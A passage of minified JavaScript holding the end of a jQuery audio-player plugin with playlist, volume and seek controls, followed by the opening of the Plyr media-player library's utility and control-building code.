div")),(this.volumeValue=this.settings.volume/100),(this.volumeDefault=0),(this.trackInfo=this.playerHolder.find(".info")),(this.coverInfo=this.playerHolder.find(".cover")),(this.controlsInfo=this.playerHolder.find(".controls")),(this.controlPlay=t(this.controlsInfo).find(".play")),(this.controlPause=t(this.controlsInfo).find(".pause")),(this.controlStop=t(this.controlsInfo).find(".stop")),(this.controlFwd=t(this.controlsInfo).find(".fwd")),(this.controlRew=t(this.controlsInfo).find(".rew")),(this.cssClass={playing:"playing",mute:"mute"}),/iPad|iPhone|iPod/.test(navigator.userAgent)&&t(this.volumeInfo).hide(),this.initAudio(t(this.playlistHolder.find(this.playlistItemSelector+":first"))),(this.song.volume=this.volumeValue),this.timeDuration.html("&hellip;"),this.timeCurrent.text(this.secondsToTime(0)),t(this.controlPlay).click(function(t){t.preventDefault(),f.playAudio();}),t(this.controlPause).click(function(t){t.preventDefault(),f.stopAudio(),f.settings.onPause();}),t(this.controlFwd).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!0);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":first")),f.loadNewSong(s),f.playAudio(),f.settings.onFwd();}),t(this.controlRew).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!1);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":last")),f.loadNewSong(s),f.playAudio(),f.settings.onRew();}),t(this.controlStop).click(function(t){t.preventDefault(),f.stopAudio(),(f.song.currentTime=0),f.settings.onStop();}),t(this.playlistHolder).find(this.playlistItemSelector).click(function(e){e.preventDefault(),f.stopAudio(),f.loadNewSong(t(this)),f.playAudio(),f.settings.trackClicked();});},secondsToTime:function(t){var e=Math.floor(t/3600),s=Math.floor((t%3600)/60),i=Math.ceil((t%3600)%60);return((0==e?"":e>0&&e.toString().length<2?"0"+e+":":e+":")+(s.toString().length<2?"0"+s:s)+":"+(i.toString().length<2?"0"+i:i));},adjustVolume:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.volume=Math.abs((e.pageX-this.volumeAdjuster.offset().left)/this.volumeAdjuster.width());},adjustCurrentTime:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.currentTime=Math.round((this.song.duration*(e.pageX-this.theBar.offset().left))/this.theBar.width());},initAudio:function(e){var s=e.children("a:first-child").attr("href"),i=e.text(),n=e.attr("data-cover"),o=e.attr("data-artist"),l=this;t(this.trackInfo).children(".title").text(i),t(this.trackInfo).children(".artist").text(o),t(this.coverInfo).css("background-image","url("+n+")"),(this.song=new Audio(s)),this.song.load(),this.song.addEventListener("loadeddata",function(){t(l.timeDuration).html(l.secondsToTime(this.duration)),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),(l.volumeDefault=this.volume);},!1),this.song.addEventListener("progress",function(){t(l.barLoaded).width((this.buffered.end(0)/this.duration)*100+"%");}),this.song.addEventListener("timeupdate",function(){t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),t(l.barPlayed).width((this.currentTime/this.duration)*100+"%");}),this.song.addEventListener("volumechange",function(){Number(Math.round(100*this.volume+"e1")+"e-1")<=0.4&&(this.volume=0),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),this.volume>0&&l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.removeClass(l.cssClass.mute),this.volume<=0&&!l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.addClass(l.cssClass.mute),(l.volumeValue=this.volume);}),this.song.addEventListener("ended",function(){l.settings.autoPlay?l.autoPlayNext():(l.playerHolder.removeClass(l.cssClass.playing),t(l.controlPlay).removeClass("hidden"),t(l.controlPause).removeClass("visible"));}),t(this.volumeButton).on("click",function(){return(t(l.playerHolder).hasClass(l.cssClass.mute)?(t(l.playerHolder).removeClass(l.cssClass.mute),(l.song.volume=l.volumeDefault)):(t(l.playerHolder).addClass(l.cssClass.mute),(l.volumeDefault=l.song.volume),(l.song.volume=0),l.settings.onMute()),!1);}),t(this.volumeAdjuster).on(a,function(t){l.adjustVolume(t),l.volumeAdjuster.on(r,function(t){l.adjustVolume(t);}),l.settings.volumeChanged();}).on(d,function(){l.volumeAdjuster.unbind(r);}),t(this.theBar).on(a,function(t){l.adjustCurrentTime(t),l.theBar.on(r,function(t){l.adjustCurrentTime(t);});}).on(d,function(){l.theBar.unbind(r),l.settings.seeked();}),t(this.playlistHolder).find(l.playlistItemSelector).removeClass("active"),e.addClass("active"),this.settings.onLoad(),this.settings.autoPlay&&this.playAudio();},playAudio:function(){this.song.play(),this.playerHolder.addClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).addClass("hidden"),t(this.controlPause).addClass("visible")),this.settings.onPlay();},stopAudio:function(){this.song.pause(),this.playerHolder.removeClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).removeClass("hidden"),t(this.controlPause).removeClass("visible"));},autoPlayNext:function(){this.stopAudio();var e=this.getSong(!0);0==e.length&&this.settings.loop?((e=t(this.playlistHolder).find(this.playlistItemSelector+":first")),this.loadNewSong(e),this.playAudio()):0==!e.length&&(this.loadNewSong(e),this.playAudio());},getSong:function(e){var s=t(this.playlistHolder).find(this.playlistItemSelector),i=t(this.playlistItemSelector+".active");return e?s.eq(s.index(i)+1):s.eq(s.index(i)-1);},loadNewSong:function(t){(this.volumeValue=this.song.volume),this.initAudio(t),(this.song.volume=this.volumeValue),this.volumeAdjuster.find("div").width(100*this.volumeValue+"%"),this.barPlayed.width(0),this.barLoaded.width(0);},}),(t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e));});});})(jQuery,window,document);"object"==typeof navigator&&(function(e,t){"object"==typeof exports&&"undefined"!=typeof module?(module.exports=t()):"function"==typeof define&&define.amd?define("Plyr",t):(e.Plyr=t());})(this,function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];(i.enumerable=i.enumerable||!1),(i.configurable=!0),"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i);}}function n(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e;}function i(e,t,n){return(t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0,}):(e[t]=n),e);}function a(e,t){return((function(e){if(Array.isArray(e))return e;})(e)||(function(e,t){var n=[],i=!0,a=!1,s=void 0;try{for(var o,r=e[Symbol.iterator]();!(i=(o=r.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){(a=!0),(s=e);}finally{try{i||null==r.return||r.return();}finally{if(a)throw s;}}return n;})(e,t)||(function(){throw new TypeError("Invalid attempt to destructure non-iterable instance");})());}function s(e){return((function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n;}})(e)||(function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e);})(e)||(function(){throw new TypeError("Invalid attempt to spread non-iterable instance");})());}var o=function(e){return null!=e?e.constructor:null;},r=function(e,t){return Boolean(e&&t&&e instanceof t);},l=function(e){return null==e;},c=function(e){return o(e)===Object;},u=function(e){return o(e)===String;},d=function(e){return Array.isArray(e);},h=function(e){return r(e,NodeList);},p=function(e){return(l(e)||((u(e)||d(e)||h(e))&&!e.length)||(c(e)&&!Object.keys(e).length));},m={nullOrUndefined:l,object:c,number:function(e){return o(e)===Number&&!Number.isNaN(e);},string:u,boolean:function(e){return o(e)===Boolean;},function:function(e){return o(e)===Function;},array:d,weakMap:function(e){return r(e,WeakMap);},nodeList:h,element:function(e){return r(e,Element);},textNode:function(e){return o(e)===Text;},event:function(e){return r(e,Event);},keyboardEvent:function(e){return r(e,KeyboardEvent);},cue:function(e){return r(e,window.TextTrackCue)||r(e,window.VTTCue);},track:function(e){return r(e,TextTrack)||(!l(e)&&u(e.kind));},url:function(e){if(r(e,window.URL))return!0;if(!u(e))return!1;var t=e;(e.startsWith("http://")&&e.startsWith("https://"))||(t="http://".concat(e));try{return!p(new URL(t).hostname);}catch(e){return!1;}},empty:p,},f=(function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return(e=!0),null;},});window.addEventListener("test",null,t),window.removeEventListener("test",null,t);}catch(e){}return e;})();function g(e,t,n){var i=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!m.empty(t)&&m.function(n)){var r=t.split(" "),l=o;f&&(l={passive:s,capture:o}),r.forEach(function(t){i&&i.eventListeners&&a&&i.eventListeners.push({element:e,type:t,callback:n,options:l,}),e[a?"addEventListener":"removeEventListener"](t,n,l);});}}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!0,i,a);}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!1,i,a);}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,function s(){v(e,t,s,i,a);for(var o=arguments.length,r=new Array(o),l=0;l<o;l++)r[l]=arguments[l];n.apply(this,r);},!0,i,a);}function k(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(m.element(e)&&!m.empty(t)){var a=new CustomEvent(t,{bubbles:n,detail:Object.assign({},i,{plyr:this}),});e.dispatchEvent(a);}}function w(e,t){var n=e.length?e:[e];Array.from(n).reverse().forEach(function(e,n){var i=n>0?t.cloneNode(!0):t,a=e.parentNode,s=e.nextSibling;i.appendChild(e),s?a.insertBefore(i,s):a.appendChild(i);});}function T(e,t){m.element(e)&&!m.empty(t)&&Object.entries(t).filter(function(e){var t=a(e,2)[1];return!m.nullOrUndefined(t);}).forEach(function(t){var n=a(t,2),i=n[0],s=n[1];return e.setAttribute(i,s);});}function A(e,t,n){var i=document.createElement(e);return m.object(t)&&T(i,t),m.string(n)&&(i.innerText=n),i;}function E(e,t,n,i){m.element(t)&&t.appendChild(A(e,n,i));}function P(e){m.nodeList(e)||m.array(e)?Array.from(e).forEach(P):m.element(e)&&m.element(e.parentNode)&&e.parentNode.removeChild(e);}function C(e){if(m.element(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),(t-=1);}function S(e,t){return m.element(t)&&m.element(t.parentNode)&&m.element(e)?(t.parentNode.replaceChild(e,t),e):null;}function M(e,t){if(!m.string(e)||m.empty(e))return{};var n={},i=t;return(e.split(",").forEach(function(e){var t=e.trim(),a=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),o=s[0],r=s.length>1?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":m.object(i)&&m.string(i.class)&&(i.class+=" ".concat(a)),(n.class=a);break;case"#":n.id=t.replace("#","");break;case"[":n[o]=r;}}),n);}function N(e,t){if(m.element(e)){var n=t;m.boolean(n)||(n=!e.hidden),n?e.setAttribute("hidden",""):e.removeAttribute("hidden");}}function L(e,t,n){if(m.nodeList(e))return Array.from(e).map(function(e){return L(e,t,n);});if(m.element(e)){var i="toggle";return(void 0!==n&&(i=n?"add":"remove"),e.classList[i](t),e.classList.contains(t));}return!1;}function x(e,t){return m.element(e)&&e.classList.contains(t);}function I(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this);}.call(e,t);}function _(e){return this.elements.container.querySelectorAll(e);}function j(e){return this.elements.container.querySelector(e);}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];m.element(e)&&(e.focus({preventScroll:!0}),t&&L(e,this.config.classNames.tabFocus));}var q,R,B,D=((q=document.createElement("span")),(R={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend",}),(B=Object.keys(R).find(function(e){return void 0!==q.style[e];})),!!m.string(B)&&R[B]);function H(e){setTimeout(function(){try{N(e,!0),e.offsetHeight,N(e,!1);}catch(e){}},0);}var V,F={isIE:!!document.documentMode,isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform),},U={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora",},W={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){var i=F.isIPhone&&n&&W.playsinline,a=W[e]||"html5"!==t;return{api:a,ui:a&&W.rangeInput&&("video"!==e||!F.isIPhone||i),};},pip:!(F.isIPhone||(!m.function(A("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||A("video").disablePictureInPicture))),airplay:m.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){var t=a(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(U).includes(n)&&(n+='; codecs="'.concat(U[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""));}catch(e){return!1;}},textTracks:"textTracks"in document.createElement("video"),rangeInput:((V=document.createElement("input")),(V.type="range"),"range"===V.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==D,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches,},z={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(function(t){return W.mime.call(e,t.getAttribute("type"));}):[];},getQualityOptions:function(){return z.getSources.call(this).map(function(e){return Number(e.getAttribute("size"));}).filter(Boolean);},extend:function(){if(this.isHTML5){var e=this;Object.defineProperty(e.media,"quality",{get:function(){var t=z.getSources.call(e).find(function(t){return t.getAttribute("src")===e.source;});return t&&Number(t.getAttribute("size"));},set:function(t){var n=z.getSources.call(e).find(function(e){return Number(e.getAttribute("size"))===t;});if(n){var i=e.media,a=i.currentTime,s=i.paused,o=i.preload,r=i.readyState;(e.media.src=n.getAttribute("src")),("none"!==o||r)&&(e.once("loadedmetadata",function(){(e.currentTime=a),s||e.play();}),e.media.load()),k.call(e,e.media,"qualitychange",!1,{quality:t});}},});}},cancelRequests:function(){this.isHTML5&&(P(z.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"));},};function K(e){return m.array(e)?e.filter(function(t,n){return e.indexOf(t)===n;}):e;}function Y(e,t){return t.split(".").reduce(function(e,t){return e&&e[t];},e);}function J(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];if(!n.length)return e;var s=n.shift();return m.object(s)?(Object.keys(s).forEach(function(t){m.object(s[t])?(Object.keys(e).includes(t)||Object.assign(e,i({},t,{})),J(e[t],s[t])):Object.assign(e,i({},t,s[t]));}),J.apply(void 0,[e].concat(n))):e;}function Q(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return m.empty(e)?e:e.toString().replace(/{(\d+)}/g,function(e,t){return n[t].toString();});}function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),"g"),n.toString());}function G(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase();});}function X(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return((e=(function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return((e=$(e,"-"," ")),(e=$(e,"_"," ")),$((e=G(e))," ",""));})(e)).charAt(0).toLowerCase()+e.slice(1));}function Z(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML;}var ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube",},te=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m.empty(e)||m.empty(t))return"";var n=Y(t.i18n,e);if(m.empty(n))return Object.keys(ee).includes(e)?ee[e]:"";var i={"{seektime}":t.seekTime,"{title}":t.title};return(Object.entries(i).forEach(function(e){var t=a(e,2),i=t[0],s=t[1];n=$(n,i,s);}),n);},ne=(function(){function t(n){e(this,t),(this.enabled=n.config.storage.enabled),(this.key=n.config.storage.key);}return(n(t,[{key:"get",value:function(e){if(!t.supported||!this.enabled)return null;var n=window.localStorage.getItem(this.key);if(m.empty(n))return null;var i=JSON.parse(n);return m.string(e)&&e.length?i[e]:i;},},{key:"set",value:function(e){if(t.supported&&this.enabled&&m.object(e)){var n=this.get();m.empty(n)&&(n={}),J(n,e),window.localStorage.setItem(this.key,JSON.stringify(n));}},},],[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;return(window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0);}catch(e){return!1;}},},]),t);})();function ie(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise(function(n,i){try{var a=new XMLHttpRequest();if(!("withCredentials"in a))return;a.addEventListener("load",function(){if("text"===t)try{n(JSON.parse(a.responseText));}catch(e){n(a.responseText);}else n(a.response);}),a.addEventListener("error",function(){throw new Error(a.status);}),a.open("GET",e,!0),(a.responseType=t),a.send();}catch(e){i(e);}});}function ae(e,t){if(m.string(e)){var n=m.string(t),i=function(){return null!==document.getElementById(t);},a=function(e,t){(e.innerHTML=t),(n&&i())||document.body.insertAdjacentElement("afterbegin",e);};if(!n||!i()){var s=ne.supported,o=document.createElement("div");if((o.setAttribute("hidden",""),n&&o.setAttribute("id",t),s)){var r=window.localStorage.getItem("".concat("cache","-").concat(t));if(null!==r){var l=JSON.parse(r);a(o,l.content);}}ie(e).then(function(e){m.empty(e)||(s&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),a(o,e));}).catch(function(){});}}}var se=function(e){return parseInt((e/60/60)%60,10);},oe=function(e){return parseInt((e/60)%60,10);},re=function(e){return parseInt(e%60,10);};function le(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m.number(e))return le(null,t,n);var i=function(e){return"0".concat(e).slice(-2);},a=se(e),s=oe(e),o=re(e);return((a=t||a>0?"".concat(a,":"):""),"".concat(n&&e>0?"-":"").concat(a).concat(i(s),":").concat(i(o)));}var ce={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||(F.isIE&&!window.svg4everybody);return{url:this.config.iconUrl,cors:e};},findElements:function(){try{return((this.elements.controls=j.call(this,this.config.selectors.controls.wrapper)),(this.elements.buttons={play:_.call(this,this.config.selectors.buttons.play),pause:j.call(this,this.config.selectors.buttons.pause),restart:j.call(this,this.config.selectors.buttons.restart),rewind:j.call(this,this.config.selectors.buttons.rewind),fastForward:j.call(this,this.config.selectors.buttons.fastForward),mute:j.call(this,this.config.selectors.buttons.mute),pip:j.call(this,this.config.selectors.buttons.pip),airplay:j.call(this,this.config.selectors.buttons.airplay),settings:j.call(this,this.config.selectors.buttons.settings),captions:j.call(this,this.config.selectors.buttons.captions),fullscreen:j.call(this,this.config.selectors.buttons.fullscreen),}),(this.elements.progress=j.call(this,this.config.selectors.progress)),(this.elements.inputs={seek:j.call(this,this.config.selectors.inputs.seek),volume:j.call(this,this.config.selectors.inputs.volume),}),(this.elements.display={buffer:j.call(this,this.config.selectors.display.buffer),currentTime:j.call(this,this.config.selectors.display.currentTime),duration:j.call(this,this.config.selectors.display.duration),}),m.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0);}catch(e){return(this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1);}},createIcon:function(e,t){var n=ce.getIconUrl.call(this),i="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),a=document.createElementNS("http://www.w3.org/2000/svg","svg");T(a,J(t,{role:"presentation",focusable:"false"}));var s=document.createElementNS("http://www.w3.org/2000/svg","use"),o="".concat(i,"-").concat(e);return("href"in s&&s.setAttributeNS("http://www.w3.org/1999/xlink","href",o),s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o),a.appendChild(s),a);},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=te(e,this.config);return A("span",Object.assign({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" "),}),n);},createBadge:function(e){if(m.empty(e))return null;var t=A("span",{class:this.config.classNames.menu.value});return(t.appendChild(A("span",{class:this.config.classNames.menu.badge},e)),t);},createButton:function(e,t){var n=Object.assign({},t),i=X(e),a={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null,};switch((["element","icon","label"].forEach(function(e){Object.keys(n).includes(e)&&((a[e]=n[e]),delete n[e]);}),"button"!==a.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.includes(this.config.classNames.control)||(n.class+=" ".concat(this.config.classNames.control)):(n.class=this.config.classNames.control),e)){case"play":(a.toggle=!0),(a.label="play"),(a.labelPressed="pause"),(a.icon="play"),(a.iconPressed="pause");break;case"mute":(a.toggle=!0),(a.label="mute"),(a.labelPressed="unmute"),(a.icon="volume"),(a.iconPressed="muted");break;case"captions":(a.toggle=!0),(a.label="enableCaptions"),(a.labelPressed="disableCaptions"),(a.icon="captions-off"),(a.iconPressed="captions-on");break;case"fullscreen":(a.toggle=!0),(a.label="enterFullscreen"),(a.labelPressed="exitFullscreen"),(a.icon="enter-fullscreen"),(a.iconPressed="exit-fullscreen");break;case"play-large":(n.class+=" ".concat(this.config.classNames.control,"--overlaid")),(i="play"),(a.label="play"),(a.icon="play");break;default:m.empty(a.label)&&(a.label=i),m.empty(a.icon)&&(a.icon=e);}var s=A(a.element);return(a.toggle?(s.appendChild(ce.createIcon.call(this,a.iconPressed,{class:"icon--pressed",})),s.appendChild(ce.createIcon.call(this,a.icon,{class:"icon--not-pressed"})),s.appendChild(ce.createLabel.call(this,a.labelPressed,{class:"label--pressed",})),s.appendChild(ce.createLabel.call(this,a.label,{class:"label--not-pressed",}))):(s.appendChild(ce.createIcon.call(this,a.icon)),s.appendChild(ce.createLabel.call(this,a.label))),J(n,M(this.config.selectors.buttons[i],n)),T(s,n),"play"===i?(m.array(this.elements.buttons[i])||(this.elements.buttons[i]=[]),this.elements.buttons[i].push(s)):(this.elements.buttons[i]=s),s);},createRange:function(e,t){var n=A("input",J(M(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:0.01,value:0,autocomplete:"off",role:"slider","aria-label":te(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0,},t));return((this.elements.inputs[e]=n),ce.updateRangeFill.call(this,n),n);},createProgress:function(e,t){var n=A("progress",J(M(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"presentation","aria-hidden":!0,},t));if("volume"!==e){n.appendChild(A("span",null,"0"));var i={played:"played",buffer:"buffered"}[e],a=i?te(i,this.config):"";n.innerText="% ".concat(a.toLowerCase());}return(this.elements.display[e]=n),n;},createTime:function(e){var t=M(this.config.selectors.display[e]),n=A("div",J(t,{class:"".concat(this.config.classNames.display.time," ").concat(t.class?t.class:"").trim(),"aria-label":te(e,this.config),}),"00:00");return(this.elements.display[e]=n),n;},bindMenuItemShortcuts:function(e,t){var n=this;y(e,"keydown keyup",function(i){if([32,38,39,40].includes(i.which)&&(i.preventDefault(),i.stopPropagation(),"keydown"!==i.type)){var a,s=I(e,'[role="menuitemradio"]');if(!s&&[32,39].includes(i.which))ce.showMenuPanel.call(n,t,!0);else
32!==i.which&&(40===i.which||(s&&39===i.which)?((a=e.nextElementSibling),m.element(a)||(a=e.parentNode.firstElementChild)):((a=e.previousElementSibling),m.element(a)||(a=e.parentNode.lastElementChild)),O.call(n,a,!0));}},!1),y(e,"keyup",function(e){13===e.which&&ce.focusFirstMenuItem.call(n,null,!0);});},createMenuItem:function(e){var t=this,n=e.value,i=e.list,a=e.type,s=e.title,o=e.badge,r=void 0===o?null:o,l=e.checked,c=void 0!==l&&l,u=M(this.config.selectors.inputs[a]),d=A("button",J(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:n,})),h=A("span");(h.innerHTML=s),m.element(r)&&h.appendChild(r),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked");},set:function(e){e&&Array.from(d.parentNode.children).filter(function(e){return I(e,'[role="menuitemradio"]');}).forEach(function(e){return e.setAttribute("aria-checked","false");}),d.setAttribute("aria-checked",e?"true":"false");},}),this.listeners.bind(d,"click keyup",function(e){if(!m.keyboardEvent(e)||32===e.which){switch((e.preventDefault(),e.stopPropagation(),(d.checked=!0),a)){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n);}ce.showMenuPanel.call(t,"home",m.keyboardEvent(e));}},a,!1),ce.bindMenuItemShortcuts.call(this,d,a),i.appendChild(d);},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return m.number(e)?le(e,se(this.duration)>0,t):e;},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];m.element(e)&&m.number(t)&&(e.innerText=ce.formatTime(t,n));},updateVolume:function(){this.supported.ui&&(m.element(this.elements.inputs.volume)&&ce.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),m.element(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume));},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;m.element(e)&&((e.value=t),ce.updateRangeFill.call(this,e));},updateProgress:function(e){var t=this;if(this.supported.ui&&m.event(e)){var n,i,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":(n=this.currentTime),(i=this.duration),(a=0===n||0===i||Number.isNaN(n)||Number.isNaN(i)?0:((n/i)*100).toFixed(2)),"timeupdate"===e.type&&ce.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!(function(e,n){var i=m.number(n)?n:0,a=m.element(e)?e:t.elements.display.buffer;if(m.element(a)){a.value=i;var s=a.getElementsByTagName("span")[0];m.element(s)&&(s.childNodes[0].nodeValue=i);}})(this.elements.display.buffer,100*this.buffered);}}},updateRangeFill:function(e){var t=m.event(e)?e.target:e;if(m.element(t)&&"range"===t.getAttribute("type")){if(I(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var n=ce.formatTime(this.currentTime),i=ce.formatTime(this.duration),a=te("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",n).replace("{duration}",i));}else if(I(t,this.config.selectors.inputs.volume)){var s=100*t.value;t.setAttribute("aria-valuenow",s),t.setAttribute("aria-valuetext","".concat(s.toFixed(1),"%"));}else t.setAttribute("aria-valuenow",t.value);F.isWebkit&&t.style.setProperty("--value","".concat((t.value/t.max)*100,"%"));}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&m.element(this.elements.inputs.seek)&&m.element(this.elements.display.seekTooltip)&&0!==this.duration){var n=0,i=this.elements.progress.getBoundingClientRect(),a="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){L(t.elements.display.seekTooltip,a,e);};if(this.touch)s(!1);else{if(m.event(e))n=(100/i.width)*(e.pageX-i.left);else{if(!x(this.elements.display.seekTooltip,a))return;n=parseFloat(this.elements.display.seekTooltip.style.left,10);}n<0?(n=0):n>100&&(n=100),ce.updateTimeDisplay.call(this,this.elements.display.seekTooltip,(this.duration/100)*n),(this.elements.display.seekTooltip.style.left="".concat(n,"%")),m.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&s("mouseenter"===e.type);}}},timeUpdate:function(e){var 